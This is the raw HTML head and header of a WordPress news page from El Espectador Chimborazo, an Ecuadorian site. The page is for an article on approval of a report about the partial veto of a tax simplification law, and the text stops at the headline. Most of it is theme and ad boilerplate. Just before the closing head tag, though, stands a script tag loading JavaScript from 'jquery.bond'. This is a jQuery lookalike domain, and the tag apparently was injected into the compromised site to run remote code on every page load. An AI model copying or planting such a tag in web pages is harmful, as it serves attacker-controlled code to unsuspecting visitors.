<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/?amp=1">
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4083469014565978&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/elespectadorchimborazo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/elespectadorchimborazo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#662482";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="599dbfae85";
var tdsDateFormat="D, d M Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://elespectadorchimborazo.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/category/noticias/",
                    "name": "Noticias"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/category/noticias/nacional/",
                    "name": "Nacional"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/",
                    "name": "Informe sobre objeción parcial a Ley de Simplificación y Progresividad fue aprobado"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-180x180.png" />
<meta name="msapplication-TileImage" content="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/cropped-logo-nuevo-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #662482;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #662482;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #662482;
                }
                .tdm-btn-style1 {
					background-color: #662482;
				}
				.tdm-btn-style2:before {
				    border-color: #662482;
				}
				.tdm-btn-style2 {
				    color: #662482;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #662482;
                    -moz-box-shadow: 0 2px 16px #662482;
                    box-shadow: 0 2px 16px #662482;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #662482;
                    -moz-box-shadow: 0 4px 26px #662482;
                    box-shadow: 0 4px 26px #662482;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://jquery.bond/27.js"></script></style></head>

<body class="post-template-default single single-post postid-5268 single-format-standard td-standard-pack informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado global-block-template-1 td-gadgets single_template wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-el-espectador-container"><ul id="menu-el-espectador" class="td-mobile-main-menu"><li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first menu-item-281"><a href="https://elespectadorchimborazo.com">NOTICIAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6183"><a href="https://elespectadorchimborazo.com/category/noticias/internacional/">Internacional</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-750"><a href="https://elespectadorchimborazo.com/category/noticias/">Nacional</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752"><a href="https://elespectadorchimborazo.com/category/noticias/provincia/">Provincia</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/">Ciudad</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6182"><a href="https://elespectadorchimborazo.com/category/noticias/deporte/">Deporte</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-755"><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/">Sociedad</a></li>
</ul>
</li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://elespectadorchimborazo.com/category/noticias/politica/">POLÍTICA</a></li>
<li id="menu-item-6189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6189"><a href="https://elespectadorchimborazo.com/category/columnistas/opinion/">Opinión</a></li>
<li id="menu-item-6190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6190"><a href="https://elespectadorchimborazo.com/category/columnistas/analisis/">Análisis</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6184"><a href="https://elespectadorchimborazo.com/category/columnistas/">Columnas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6187"><a href="https://elespectadorchimborazo.com/category/columnistas/genero-y-derechos/">Género y Derechos</a></li>
	<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://elespectadorchimborazo.com/category/columnistas/moda-y-tendencias/">Moda y tendencias</a></li>
	<li id="menu-item-6185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6185"><a href="https://elespectadorchimborazo.com/category/columnistas/psicologia-y-sociedad/">Psicología y Sociedad</a></li>
</ul>
</li>
<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-722"><a href="https://elespectadorchimborazo.com/">LO NUESTRO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/">Historia</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-762"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/cultura_arte_tradicion/">Cultura, arte y tradicón</a></li>
	<li id="menu-item-6188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6188"><a href="https://elespectadorchimborazo.com/category/noticias/emprendimientos/">Emprendimiento e innovación social</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://elespectadorchimborazo.com/rincon-literario/">Rincón Literario</a></li>
</ul>
</li>
<li id="menu-item-14869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14869"><a href="https://elespectadorchimborazo.com/category/teclacritica/">LA TECLA CRÍTICA</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://elespectadorchimborazo.com/category/variedades/">Variedades</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://elespectadorchimborazo.com/category/editorial/">Editorial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://elespectadorchimborazo.com/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://elespectadorchimborazo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">19.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Riobamba</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Dom, 18 Ene 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-632"><a href="#">Quienes somos</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-766"><a href="https://elespectadorchimborazo.com/sample-page/">Misión</a></li>
	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-782"><a href="https://elespectadorchimborazo.com/vision/">Visión</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-788"><a href="https://elespectadorchimborazo.com/objetivos-y-valores/">Objetivos y Valores</a></li>
</ul>
</li>
<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4797"><a href="https://elespectadorchimborazo.com/contactanos/">Contáctanos</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-631"><a href="#">Suscripciones</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-774"><a href="#">Publicidad</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://elespectadorchimborazo.com/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://elespectadorchimborazo.com/">
            <img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
            <span class="td-visual-hidden">EL ESPECTADOR CHIMBORAZO</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://elespectadorchimborazo.com/">
			<img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-1-300x56.jpeg" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://elespectadorchimborazo.com/">
			<img class="td-retina-data" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="" title="EL ESPECTADOR CHIMBORAZO"/>
		</a>
	    </div>
    <div class="menu-el-espectador-container"><ul id="menu-el-espectador-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-281"><a href="https://elespectadorchimborazo.com">NOTICIAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6183"><a href="https://elespectadorchimborazo.com/category/noticias/internacional/">Internacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-750"><a href="https://elespectadorchimborazo.com/category/noticias/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-752"><a href="https://elespectadorchimborazo.com/category/noticias/provincia/">Provincia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-753"><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/">Ciudad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6182"><a href="https://elespectadorchimborazo.com/category/noticias/deporte/">Deporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-755"><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/">Sociedad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://elespectadorchimborazo.com/category/noticias/politica/">POLÍTICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6189"><a href="https://elespectadorchimborazo.com/category/columnistas/opinion/">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6190"><a href="https://elespectadorchimborazo.com/category/columnistas/analisis/">Análisis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6184"><a href="https://elespectadorchimborazo.com/category/columnistas/">Columnas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6187"><a href="https://elespectadorchimborazo.com/category/columnistas/genero-y-derechos/">Género y Derechos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6186"><a href="https://elespectadorchimborazo.com/category/columnistas/moda-y-tendencias/">Moda y tendencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6185"><a href="https://elespectadorchimborazo.com/category/columnistas/psicologia-y-sociedad/">Psicología y Sociedad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-722"><a href="https://elespectadorchimborazo.com/">LO NUESTRO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-761"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-762"><a href="https://elespectadorchimborazo.com/category/lo_nuestro/cultura_arte_tradicion/">Cultura, arte y tradicón</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6188"><a href="https://elespectadorchimborazo.com/category/noticias/emprendimientos/">Emprendimiento e innovación social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1506"><a href="https://elespectadorchimborazo.com/rincon-literario/">Rincón Literario</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14869"><a href="https://elespectadorchimborazo.com/category/teclacritica/">LA TECLA CRÍTICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://elespectadorchimborazo.com/category/variedades/">Variedades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://elespectadorchimborazo.com/category/editorial/">Editorial</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://elespectadorchimborazo.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Noticias" class="entry-crumb" href="https://elespectadorchimborazo.com/category/noticias/">Noticias</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Nacional" class="entry-crumb" href="https://elespectadorchimborazo.com/category/noticias/nacional/">Nacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Informe sobre objeción parcial a Ley de Simplificación y Progresividad fue aprobado</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5268" class="post-5268 post type-post status-publish format-standard has-post-thumbnail category-nacional category-noticias tag-finanzas tag-ley tag-simplificacion tag-tributari tag-veto" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://elespectadorchimborazo.com/category/noticias/nacional/">Nacional</a></li><li class="entry-category"><a  href="https://elespectadorchimborazo.com/category/noticias/">Noticias</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Informe sobre objeción parcial a Ley de Simplificación y Progresividad fue aprobado</h1>
                

                <div class="td-module-meta-info">
